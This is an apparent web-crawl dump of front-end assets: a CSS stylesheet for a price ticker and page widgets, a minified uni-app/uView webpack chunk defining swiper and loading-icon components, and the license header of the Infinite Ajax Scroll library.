.item-chart__price,
.item-chart_percent {
    font-weight: 600;
    margin-right: 25px;
    font-size: 16px
}

.item-chart__percent,
.item-chart__price {
    font-size: 14px
}

.item-chart .item-name {
    position: absolute;
    left: 16px
}

.item-chart .item-price {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
}

.item-chart .item-percent {
    position: absolute;
    right: 16px
}

.item-chart__cur.up-text,
.item-chart__percent.up-text,
.item-chart__price.up-text {
    color: #ff2e2e;
    transition: opacity 0.5s ease-in-out;
}

.item-chart__cur.down-text,
.item-chart__percent.down-text,
.item-chart__price.down-text {
    color: #2eff2e;
    transition: opacity 0.5s ease-in-out;
}

.quoted-price .quoted-price_list {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    padding-inline-start: unset;
    height: 42px;
    font-size: 0;
    background-color: #080808;
    -webkit-transition: width .3s;
    transition: width .3s
}

.quoted-price .quoted-price_list li:hover .item-chart {
    display: block;
    opacity: 1;
}

.quoted-price .quoted-price_list li {
    display: inline-block;
    text-align: center;
    font-size: 12px;
    font-weight: 400;
    color: #fff;
    line-height: 20px;
    height: 42px;
    position: relative;
}

.quoted-price .quoted-price_list li:first-child .item-chart {
    left: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%)
}

.quoted-price .quoted-price_list li:first-child .item-chart-wrap:after {
    left: 20%
}

.quoted-price .quoted-price_list li:last-child .item-chart {
    left: auto;
    right: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%)
}

.quoted-price .quoted-price_list li:last-child .item-chart-wrap:after {
    left: auto;
    right: 20%
}

.quoted-price .quoted-price_list li:not(:last-child):after {
    content: "";
    position: absolute;
    top: 11px;
    right: 0;
    width: 1px;
    height: 20px;
    background-color: #787b8a;
    pointer-events: none
}

.quoted-price .quoted-price_list li .item-name,
.quoted-price .quoted-price_list li .item-percent,
.quoted-price .quoted-price_list li .item-price {
    top: 11px
}

.quoted-price .quoted-price_list li .item-name {
    position: absolute;
    left: 9%;
    white-space: nowrap
}

@media only screen and (max-width:1560px) {
    .quoted-price .quoted-price_list li .item-name {
        left: 12px
    }
}

@media only screen and (max-width:1440px) {
    .quoted-price .quoted-price_list li .item-name {
        top: 7px;
        left: 24px;
        line-height: 12px
    }
}

@media only screen and (max-width:1280px) {
    .quoted-price .quoted-price_list li .item-name {
        left: 16px
    }
}

@media only screen and (max-width:1080px) {
    .quoted-price .quoted-price_list li .item-name {
        left: 8px !important
    }
}

.quoted-price .quoted-price_list li .item-price {
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%)
}

@media only screen and (max-width:1440px) {
    .quoted-price .quoted-price_list li .item-price {
        top: auto;
        right: auto;
        bottom: 7px;
        left: 24px !important;
        -webkit-transform: none;
        transform: none;
        line-height: 12px
    }
}

@media only screen and (max-width:1280px) {
    .quoted-price .quoted-price_list li .item-price {
        left: 16px !important
    }
}

@media only screen and (max-width:1080px) {
    .quoted-price .quoted-price_list li .item-price {
        left: 8px !important
    }
}

.quoted-price .quoted-price_list li .item-percent {
    position: absolute;
    right: 9%
}

@media only screen and (max-width:1560px) {
    .quoted-price .quoted-price_list li .item-percent {
        right: 12px
    }
}

@media only screen and (max-width:1440px) {
    .quoted-price .quoted-price_list li .item-percent {
        top: auto;
        right: 24px;
        bottom: 7px;
        line-height: 12px
    }
}

@media only screen and (max-width:1280px) {
    .quoted-price .quoted-price_list li .item-percent {
        right: 16px
    }
}

@media only screen and (max-width:1080px) {
    .quoted-price .quoted-price_list li .item-percent {
        right: 8px
    }
}

.quoted-price .quoted-price_list li .item-price.up-text,
.quoted-price .quoted-price_list li .item-percent.up-text {
    color: #ff2e2e;
    transition: opacity 0.5s ease-in-out;
}

.quoted-price .quoted-price_list li .item-price.down-text,
.quoted-price .quoted-price_list li .item-percent.down-text {
    color: #2eff2e;
    transition: opacity 0.5s ease-in-out;
}

.quoted-price .quoted-price_list .item-chart-top {
    height: 40px;
    background: #f1ddcb;
    padding: 0 30px;
    text-align: center;
}

.quoted-price .quoted-price_list .item-chart-top span {
    font-size: 16px;
    font-weight: 600;
    color: #3d4351;
    height: 40px;
    line-height: 40px;
}

.flash-white {
    color: #ffffff !important;
    transition: color 0.8s ease-out;
}

.load-box {
    position: relative;
    width: 100%;
    height: 30px;
    margin: 20px auto;
    text-align: center;
}

.load-box .more_load {
    position: relative;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    height: 30px;
}

.load-box .more_load img {
    position: relative;
    display: block;
    width: 30px;
    height: 30px;
}

.load-box .more_load span {
    position: relative;
    font-size: 18px;
    line-height: 30px;
}

.load-box .clickmore {
    position: relative;
    top: -30px;
    z-index: 99999;
}

.load-box .clickmore .trigger {
    font-size: 18px;
    line-height: 30px;
    padding: 0 10px;
    background: #2481eb;
    color: #fff;
    border: none;
    border-radius: 5px;
}

.load-box .no-more {
    opacity: 0;
    position: relative;
    top: -60px;
    font-size: 18px;
    line-height: 30px;
}


.roll-list-container {
    position: relative;
    height: auto;
    overflow: hidden;
}

.roll-list-container .roll-list-item {
    transition: all 0.8s ease-in-out;
    opacity: 0;
    transform: translateX(10px) rotate(10deg) translateY(5px);
}

.roll-list-container .roll-list-item.active {
    opacity: 1;
    transform: translateY(0);
}


.z3b9c3meta-tags {
    padding: 20px 0;
    text-align: center;
}

.z3b9c3meta-tags .z3b9c3tagitem {
    position: relative;
    display: inline-block;
    height: 20px;
    padding: 10px 20px !important;
    font-size: 16px;
    line-height: 20px;
    vertical-align: top;
    border-radius: 15px;
    background: #e1e8f5;
    margin-bottom: 20px;
}

.z3b9c3meta-tags .z3b9c3tagitem:hover {
    background-color: #c9fdc6 !important;
}

.z3b9c3meta-tags .z3b9c3tagitem:not(:last-child) {
    margin-right: 10px;
}

.friendly-links {
    width: 100%;
    margin: 30px 5px;
}

.friendly-links span {
    font-size: 18px;
    font-weight: bold;
    margin-right: 20px;
    padding: 5px 10px;
    color: #edf3f8;
    border: 1px dashed #e08019;
    border-radius: 8px;
    background: #059405;
}

.friendly-links li {
    display: inline-block;
    padding-right: 15px;
    padding-bottom: 10px;
}

.friendly-links a {
    flex: 1;
    display: inline-block;
    padding: 5px 10px;
    margin-right: 20px;
    text-align: center;
    color: #edf3f8;
    border: 1px dashed #e08019;
    border-radius: 8px;
    font-size: 12px;
    background: #059405;
}




/*
上一篇下一篇开始
*/
.z3b9c3context {
    max-width: 100%;
}

.z3b9c3context ul {
    padding: 10px 10px;
    border-top: 1px dashed #cf7676;
    border-bottom: 1px dashed #cf7676;
}

.z3b9c3context li {
    padding: 10px 10px;
    color: #8c0a0a;
}

.z3b9c3context li a {
    font-weight: bold;
    color: #8c0a0a;
}

/*
上一篇下一篇结束
*/

--- FILE ---
content_type: application/javascript
request_url: https://f749c.com.j2l0d.com.gdyfgy.com:3443/hualin/static/js/pages-index-index~pagesD-navPage-index.38538341.js
body_size: 5412
content:
(window["webpackJsonp"]=window["webpackJsonp"]||[]).push([["pages-index-index~pagesD-navPage-index"],{"0176":function(t,e,i){"use strict";i.r(e);var r=i("e103"),n=i("b5d4");for(var a in n)["default"].indexOf(a)<0&&function(t){i.d(e,t,(function(){return n[t]}))}(a);i("8851");var o=i("828b"),d=Object(o["a"])(n["default"],r["b"],r["c"],!1,null,"60f8d504",null,!1,r["a"],void 0);e["default"]=d.exports},"160d":function(t,e,i){var r=i("d128");r.__esModule&&(r=r.default),"string"===typeof r&&(r=[[t.i,r,""]]),r.locals&&(t.exports=r.locals);var n=i("967d").default;n("8856ef4a",r,!0,{sourceMap:!1,shadowMode:!1})},"26cb":function(t,e,i){"use strict";i.r(e);var r=i("7aa6b"),n=i("3451");for(var a in n)["default"].indexOf(a)<0&&function(t){i.d(e,t,(function(){return n[t]}))}(a);i("d2bc");var o=i("828b"),d=Object(o["a"])(n["default"],r["b"],r["c"],!1,null,"51442d1a",null,!1,r["a"],void 0);e["default"]=d.exports},"2d4b":function(t,e,i){var r=i("c86c");e=r(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-view[data-v-60f8d504], uni-scroll-view[data-v-60f8d504], uni-swiper-item[data-v-60f8d504]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-swiper[data-v-60f8d504]{\ndisplay:flex;\nflex-direction:row;justify-content:center;align-items:center;position:relative;overflow:hidden}.u-swiper__wrapper[data-v-60f8d504]{flex:1}.u-swiper__wrapper__item[data-v-60f8d504]{flex:1}.u-swiper__wrapper__item__wrapper[data-v-60f8d504]{\ndisplay:flex;\nflex-direction:row;position:relative;overflow:hidden;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s;flex:1}.u-swiper__wrapper__item__wrapper__image[data-v-60f8d504]{flex:1}.u-swiper__wrapper__item__wrapper__video[data-v-60f8d504]{flex:1}.u-swiper__wrapper__item__wrapper__title[data-v-60f8d504]{position:absolute;background-color:rgba(0,0,0,.3);bottom:0;left:0;right:0;font-size:%?28?%;padding:%?12?% %?24?%;color:#fff;flex:1}.u-swiper__indicator[data-v-60f8d504]{position:absolute;bottom:10px}',""]),t.exports=e},3017:function(t,e,i){var r=i("9269");r.__esModule&&(r=r.default),"string"===typeof r&&(r=[[t.i,r,""]]),r.locals&&(t.exports=r.locals);var n=i("967d").default;n("62e8d729",r,!0,{sourceMap:!1,shadowMode:!1})},"33bf":function(t,e,i){"use strict";i("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,i("64aa");var r={props:{show:{type:Boolean,default:uni.$u.props.loadingIcon.show},color:{type:String,default:uni.$u.props.loadingIcon.color},textColor:{type:String,default:uni.$u.props.loadingIcon.textColor},vertical:{type:Boolean,default:uni.$u.props.loadingIcon.vertical},mode:{type:String,default:uni.$u.props.loadingIcon.mode},size:{type:[String,Number],default:uni.$u.props.loadingIcon.size},textSize:{type:[String,Number],default:uni.$u.props.loadingIcon.textSize},text:{type:[String,Number],default:uni.$u.props.loadingIcon.text},timingFunction:{type:String,default:uni.$u.props.loadingIcon.timingFunction},duration:{type:[String,Number],default:uni.$u.props.loadingIcon.duration},inactiveColor:{type:String,default:uni.$u.props.loadingIcon.inactiveColor}}};e.default=r},3451:function(t,e,i){"use strict";i.r(e);var r=i("4395"),n=i.n(r);for(var a in r)["default"].indexOf(a)<0&&function(t){i.d(e,t,(function(){return r[t]}))}(a);e["default"]=n.a},4395:function(t,e,i){"use strict";i("6a54");var r=i("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,i("08eb"),i("18f7");var n=r(i("33bf")),a={name:"u-loading-icon",mixins:[uni.$u.mpMixin,uni.$u.mixin,n.default],data:function(){return{array12:Array.from({length:12}),aniAngel:360,webviewHide:!1,loading:!1}},computed:{otherBorderColor:function(){var t=uni.$u.colorGradient(this.color,"#ffffff",100)[80];return"circle"===this.mode?this.inactiveColor?this.inactiveColor:t:"transparent"}},watch:{show:function(t){}},mounted:function(){this.init()},methods:{init:function(){setTimeout((function(){}),20)},addEventListenerToWebview:function(){var t=this,e=getCurrentPages(),i=e[e.length-1],r=i.$getAppWebview();r.addEventListener("hide",(function(){t.webviewHide=!0})),r.addEventListener("show",(function(){t.webviewHide=!1}))}}};e.default=a},"4d76":function(t,e,i){"use strict";i.r(e);var r=i("d377"),n=i.n(r);for(var a in r)["default"].indexOf(a)<0&&function(t){i.d(e,t,(function(){return r[t]}))}(a);e["default"]=n.a},5270:function(t,e,i){"use strict";var r=i("3017"),n=i.n(r);n.a},"68d8":function(t,e,i){"use strict";i.d(e,"b",(function(){return r})),i.d(e,"c",(function(){return n})),i.d(e,"a",(function(){}));var r=function(){var t=this,e=t.$createElement,i=t._self._c||e;return i("v-uni-view",{staticClass:"u-swiper-indicator"},["line"===t.indicatorMode?i("v-uni-view",{staticClass:"u-swiper-indicator__wrapper",class:["u-swiper-indicator__wrapper--"+t.indicatorMode],style:{width:t.$u.addUnit(t.lineWidth*t.length),backgroundColor:t.indicatorInactiveColor}},[i("v-uni-view",{staticClass:"u-swiper-indicator__wrapper--line__bar",style:[t.lineStyle]})],1):t._e(),"dot"===t.indicatorMode?i("v-uni-view",{staticClass:"u-swiper-indicator__wrapper"},t._l(t.length,(function(e,r){return i("v-uni-view",{key:r,staticClass:"u-swiper-indicator__wrapper__dot",class:[r===t.current&&"u-swiper-indicator__wrapper__dot--active"],style:[t.dotStyle(r)]})})),1):t._e()],1)},n=[]},"7aa6b":function(t,e,i){"use strict";i.d(e,"b",(function(){return r})),i.d(e,"c",(function(){return n})),i.d(e,"a",(function(){}));var r=function(){var t=this,e=t.$createElement,i=t._self._c||e;return t.show?i("v-uni-view",{staticClass:"u-loading-icon",class:[t.vertical&&"u-loading-icon--vertical"],style:[t.$u.addStyle(t.customStyle)]},[t.webviewHide?t._e():i("v-uni-view",{ref:"ani",staticClass:"u-loading-icon__spinner",class:["u-loading-icon__spinner--"+t.mode],style:{color:t.color,width:t.$u.addUnit(t.size),height:t.$u.addUnit(t.size),borderTopColor:t.color,borderBottomColor:t.otherBorderColor,borderLeftColor:t.otherBorderColor,borderRightColor:t.otherBorderColor,"animation-duration":t.duration+"ms","animation-timing-function":"semicircle"===t.mode||"circle"===t.mode?t.timingFunction:""}},["spinner"===t.mode?t._l(t.array12,(function(t,e){return i("v-uni-view",{key:e,staticClass:"u-loading-icon__dot"})})):t._e()],2),t.text?i("v-uni-text",{staticClass:"u-loading-icon__text",style:{fontSize:t.$u.addUnit(t.textSize),color:t.textColor}},[t._v(t._s(t.text))]):t._e()],1):t._e()},n=[]},8851:function(t,e,i){"use strict";var r=i("d7a6"),n=i.n(r);n.a},9269:function(t,e,i){var r=i("c86c");e=r(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-view[data-v-7bf5e5a3], uni-scroll-view[data-v-7bf5e5a3], uni-swiper-item[data-v-7bf5e5a3]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-swiper-indicator__wrapper[data-v-7bf5e5a3]{\ndisplay:flex;\nflex-direction:row}.u-swiper-indicator__wrapper--line[data-v-7bf5e5a3]{border-radius:100px;height:4px}.u-swiper-indicator__wrapper--line__bar[data-v-7bf5e5a3]{width:22px;height:4px;border-radius:100px;background-color:#fff;transition:-webkit-transform .3s;transition:transform .3s;transition:transform .3s,-webkit-transform .3s}.u-swiper-indicator__wrapper__dot[data-v-7bf5e5a3]{width:5px;height:5px;border-radius:100px;margin:0 4px}.u-swiper-indicator__wrapper__dot--active[data-v-7bf5e5a3]{width:12px}',""]),t.exports=e},b5d4:function(t,e,i){"use strict";i.r(e);var r=i("fd09"),n=i.n(r);for(var a in r)["default"].indexOf(a)<0&&function(t){i.d(e,t,(function(){return r[t]}))}(a);e["default"]=n.a},cfa7:function(t,e,i){"use strict";i("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,i("64aa");var r={props:{list:{type:Array,default:uni.$u.props.swiper.list},indicator:{type:Boolean,default:uni.$u.props.swiper.indicator},indicatorActiveColor:{type:String,default:uni.$u.props.swiper.indicatorActiveColor},indicatorInactiveColor:{type:String,default:uni.$u.props.swiper.indicatorInactiveColor},indicatorStyle:{type:[String,Object],default:uni.$u.props.swiper.indicatorStyle},indicatorMode:{type:String,default:uni.$u.props.swiper.indicatorMode},autoplay:{type:Boolean,default:uni.$u.props.swiper.autoplay},current:{type:[String,Number],default:uni.$u.props.swiper.current},currentItemId:{type:String,default:uni.$u.props.swiper.currentItemId},interval:{type:[String,Number],default:uni.$u.props.swiper.interval},duration:{type:[String,Number],default:uni.$u.props.swiper.duration},circular:{type:Boolean,default:uni.$u.props.swiper.circular},previousMargin:{type:[String,Number],default:uni.$u.props.swiper.previousMargin},nextMargin:{type:[String,Number],default:uni.$u.props.swiper.nextMargin},acceleration:{type:Boolean,default:uni.$u.props.swiper.acceleration},displayMultipleItems:{type:Number,default:uni.$u.props.swiper.displayMultipleItems},easingFunction:{type:String,default:uni.$u.props.swiper.easingFunction},keyName:{type:String,default:uni.$u.props.swiper.keyName},imgMode:{type:String,default:uni.$u.props.swiper.imgMode},height:{type:[String,Number],default:uni.$u.props.swiper.height},bgColor:{type:String,default:uni.$u.props.swiper.bgColor},radius:{type:[String,Number],default:uni.$u.props.swiper.radius},loading:{type:Boolean,default:uni.$u.props.swiper.loading},showTitle:{type:Boolean,default:uni.$u.props.swiper.showTitle}}};e.default=r},d128:function(t,e,i){var r=i("c86c");e=r(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-view[data-v-51442d1a], uni-scroll-view[data-v-51442d1a], uni-swiper-item[data-v-51442d1a]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}.u-loading-icon[data-v-51442d1a]{flex-direction:row;align-items:center;justify-content:center;color:#c8c9cc}.u-loading-icon__text[data-v-51442d1a]{margin-left:4px;color:#606266;font-size:14px;line-height:20px}.u-loading-icon__spinner[data-v-51442d1a]{width:30px;height:30px;position:relative;box-sizing:border-box;max-width:100%;max-height:100%;-webkit-animation:u-rotate-data-v-51442d1a 1s linear infinite;animation:u-rotate-data-v-51442d1a 1s linear infinite}.u-loading-icon__spinner--semicircle[data-v-51442d1a]{border-width:2px;border-color:transparent;border-top-right-radius:100px;border-top-left-radius:100px;border-bottom-left-radius:100px;border-bottom-right-radius:100px;border-style:solid}.u-loading-icon__spinner--circle[data-v-51442d1a]{border-top-right-radius:100px;border-top-left-radius:100px;border-bottom-left-radius:100px;border-bottom-right-radius:100px;border-width:2px;border-top-color:#e5e5e5;border-right-color:#e5e5e5;border-bottom-color:#e5e5e5;border-left-color:#e5e5e5;border-style:solid}.u-loading-icon--vertical[data-v-51442d1a]{flex-direction:column}[data-v-51442d1a]:host{font-size:0;line-height:1}.u-loading-icon__spinner--spinner[data-v-51442d1a]{-webkit-animation-timing-function:steps(12);animation-timing-function:steps(12)}.u-loading-icon__text[data-v-51442d1a]:empty{display:none}.u-loading-icon--vertical .u-loading-icon__text[data-v-51442d1a]{margin:6px 0 0;color:#606266}.u-loading-icon__dot[data-v-51442d1a]{position:absolute;top:0;left:0;width:100%;height:100%}.u-loading-icon__dot[data-v-51442d1a]:before{display:block;width:2px;height:25%;margin:0 auto;background-color:currentColor;border-radius:40%;content:" "}.u-loading-icon__dot[data-v-51442d1a]:nth-of-type(1){-webkit-transform:rotate(30deg);transform:rotate(30deg);opacity:1}.u-loading-icon__dot[data-v-51442d1a]:nth-of-type(2){-webkit-transform:rotate(60deg);transform:rotate(60deg);opacity:.9375}.u-loading-icon__dot[data-v-51442d1a]:nth-of-type(3){-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:.875}.u-loading-icon__dot[data-v-51442d1a]:nth-of-type(4){-webkit-transform:rotate(120deg);transform:rotate(120deg);opacity:.8125}.u-loading-icon__dot[data-v-51442d1a]:nth-of-type(5){-webkit-transform:rotate(150deg);transform:rotate(150deg);opacity:.75}.u-loading-icon__dot[data-v-51442d1a]:nth-of-type(6){-webkit-transform:rotate(180deg);transform:rotate(180deg);opacity:.6875}.u-loading-icon__dot[data-v-51442d1a]:nth-of-type(7){-webkit-transform:rotate(210deg);transform:rotate(210deg);opacity:.625}.u-loading-icon__dot[data-v-51442d1a]:nth-of-type(8){-webkit-transform:rotate(240deg);transform:rotate(240deg);opacity:.5625}.u-loading-icon__dot[data-v-51442d1a]:nth-of-type(9){-webkit-transform:rotate(270deg);transform:rotate(270deg);opacity:.5}.u-loading-icon__dot[data-v-51442d1a]:nth-of-type(10){-webkit-transform:rotate(300deg);transform:rotate(300deg);opacity:.4375}.u-loading-icon__dot[data-v-51442d1a]:nth-of-type(11){-webkit-transform:rotate(330deg);transform:rotate(330deg);opacity:.375}.u-loading-icon__dot[data-v-51442d1a]:nth-of-type(12){-webkit-transform:rotate(1turn);transform:rotate(1turn);opacity:.3125}@-webkit-keyframes u-rotate-data-v-51442d1a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes u-rotate-data-v-51442d1a{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}',""]),t.exports=e},d2bc:function(t,e,i){"use strict";var r=i("160d"),n=i.n(r);n.a},d377:function(t,e,i){"use strict";i("6a54");var r=i("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var n=r(i("e511")),a={name:"u-swiper-indicator",mixins:[uni.$u.mpMixin,uni.$u.mixin,n.default],data:function(){return{lineWidth:22}},computed:{lineStyle:function(){var t={};return t.width=uni.$u.addUnit(this.lineWidth),t.transform="translateX(".concat(uni.$u.addUnit(this.current*this.lineWidth),")"),t.backgroundColor=this.indicatorActiveColor,t},dotStyle:function(){var t=this;return function(e){var i={};return i.backgroundColor=e===t.current?t.indicatorActiveColor:t.indicatorInactiveColor,i}}}};e.default=a},d609:function(t,e,i){"use strict";i.r(e);var r=i("68d8"),n=i("4d76");for(var a in n)["default"].indexOf(a)<0&&function(t){i.d(e,t,(function(){return n[t]}))}(a);i("5270");var o=i("828b"),d=Object(o["a"])(n["default"],r["b"],r["c"],!1,null,"7bf5e5a3",null,!1,r["a"],void 0);e["default"]=d.exports},d7a6:function(t,e,i){var r=i("2d4b");r.__esModule&&(r=r.default),"string"===typeof r&&(r=[[t.i,r,""]]),r.locals&&(t.exports=r.locals);var n=i("967d").default;n("501cd4e0",r,!0,{sourceMap:!1,shadowMode:!1})},e103:function(t,e,i){"use strict";i.d(e,"b",(function(){return n})),i.d(e,"c",(function(){return a})),i.d(e,"a",(function(){return r}));var r={uLoadingIcon:i("26cb").default,uSwiperIndicator:i("d609").default},n=function(){var t=this,e=t.$createElement,i=t._self._c||e;return i("v-uni-view",{staticClass:"u-swiper",style:{backgroundColor:t.bgColor,height:t.$u.addUnit(t.height),borderRadius:t.$u.addUnit(t.radius)}},[t.loading?i("v-uni-view",{staticClass:"u-swiper__loading"},[i("u-loading-icon",{attrs:{mode:"circle"}})],1):i("v-uni-swiper",{staticClass:"u-swiper__wrapper",style:{height:t.$u.addUnit(t.height)},attrs:{circular:t.circular,interval:t.interval,duration:t.duration,autoplay:t.autoplay,current:t.current,currentItemId:t.currentItemId,previousMargin:t.$u.addUnit(t.previousMargin),nextMargin:t.$u.addUnit(t.nextMargin),acceleration:t.acceleration,displayMultipleItems:t.displayMultipleItems,easingFunction:t.easingFunction},on:{change:function(e){arguments[0]=e=t.$handleEvent(e),t.change.apply(void 0,arguments)}}},t._l(t.list,(function(e,r){return i("v-uni-swiper-item",{key:r,staticClass:"u-swiper__wrapper__item"},[i("v-uni-view",{staticClass:"u-swiper__wrapper__item__wrapper",style:[t.itemStyle(r)]},["image"===t.getItemType(e)?i("v-uni-image",{staticClass:"u-swiper__wrapper__item__wrapper__image",style:{height:t.$u.addUnit(t.height),borderRadius:t.$u.addUnit(t.radius)},attrs:{src:t.getSource(e),mode:t.imgMode},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.clickHandler(r)}}}):t._e(),"video"===t.getItemType(e)?i("v-uni-video",{staticClass:"u-swiper__wrapper__item__wrapper__video",style:{height:t.$u.addUnit(t.height)},attrs:{id:"video-"+r,"enable-progress-gesture":!1,src:t.getSource(e),poster:t.getPoster(e),title:t.showTitle&&t.$u.test.object(e)&&e.title?e.title:"",controls:!0},on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.clickHandler(r)}}}):t._e(),t.showTitle&&t.$u.test.object(e)&&e.title&&t.$u.test.image(t.getSource(e))?i("v-uni-text",{staticClass:"u-swiper__wrapper__item__wrapper__title u-line-1"},[t._v(t._s(e.title))]):t._e()],1)],1)})),1),i("v-uni-view",{staticClass:"u-swiper__indicator",style:[t.$u.addStyle(t.indicatorStyle)]},[t._t("indicator",[t.loading||!t.indicator||t.showTitle?t._e():i("u-swiper-indicator",{attrs:{indicatorActiveColor:t.indicatorActiveColor,indicatorInactiveColor:t.indicatorInactiveColor,length:t.list.length,current:t.currentIndex,indicatorMode:t.indicatorMode}})])],2)],1)},a=[]},e511:function(t,e,i){"use strict";i("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,i("64aa");var r={props:{length:{type:[String,Number],default:uni.$u.props.swiperIndicator.length},current:{type:[String,Number],default:uni.$u.props.swiperIndicator.current},indicatorActiveColor:{type:String,default:uni.$u.props.swiperIndicator.indicatorActiveColor},indicatorInactiveColor:{type:String,default:uni.$u.props.swiperIndicator.indicatorInactiveColor},indicatorMode:{type:String,default:uni.$u.props.swiperIndicator.indicatorMode}}};e.default=r},fd09:function(t,e,i){"use strict";i("6a54");var r=i("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var n=r(i("fcf3"));i("5c47"),i("0506");var a=r(i("cfa7")),o={name:"u-swiper",mixins:[uni.$u.mpMixin,uni.$u.mixin,a.default],data:function(){return{currentIndex:0}},watch:{current:function(t,e){t!==e&&(this.currentIndex=t)}},computed:{itemStyle:function(){var t=this;return function(e){var i={};return t.nextMargin&&t.previousMargin&&(i.borderRadius=uni.$u.addUnit(t.radius),e!==t.currentIndex&&(i.transform="scale(0.92)")),i}}},methods:{getItemType:function(t){return"image"},getSource:function(t){return"string"===typeof t?t:"object"===(0,n.default)(t)&&this.keyName?t[this.keyName]:(uni.$u.error("请按格式传递列表参数"),"")},change:function(t){var e=t.detail.current;this.pauseVideo(this.currentIndex),this.currentIndex=e,this.$emit("change",t.detail)},pauseVideo:function(t){var e=this.getSource(this.list[t]);if(uni.$u.test.video(e)){var i=uni.createVideoContext("video-".concat(t),this);i.pause()}},getPoster:function(t){return"object"===(0,n.default)(t)&&t.poster?t.poster:""},clickHandler:function(t){this.$emit("click",t)}}};e.default=o}}]);

--- FILE ---
content_type: text/javascript
request_url: http://www.ynysqd.com/templates/moban114/js/infinite-ajax-scroll.min.js
body_size: 6590
content:
/**
 * Infinite Ajax Scroll v3.1.0
 * Turn your existing pagination into infinite scrolling pages with ease
 *
 * Commercial use requires one-time purchase of a commercial license
 * https://infiniteajaxscroll.com/docs/license.html
 *
 * Copyright 2014-2023 Webcreate (Jeroen Fiege)
 * https://infiniteajaxscroll.com
 */
